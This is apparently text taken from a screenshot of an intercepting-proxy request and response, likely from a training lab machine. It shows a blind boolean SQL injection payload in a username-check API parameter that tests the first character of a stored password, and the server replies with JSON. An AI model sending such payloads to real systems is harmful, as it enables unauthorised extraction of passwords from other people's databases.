 Request
Pretty Raw Hex \n
1 GET /api/check-username.php?u=
maria'+AND+ASCII(SUBSTRING(password,1,1))%3d0--+-+ HTTP/1.1
2 Host: 10.129.90.112
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
4 Accept: */*
5 Referer: http://10.129.90.112/signup.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Jan 2023 13:04:37 GMT
3 Server: Apache/2.4.54 (Win64) PHP/8.1.13
4 X-Powered-By: PHP/8.1.13
5 Content-Length: 22
6 Connection: close
7 Content-Type: application/json
8
9 {
"status":"available"
}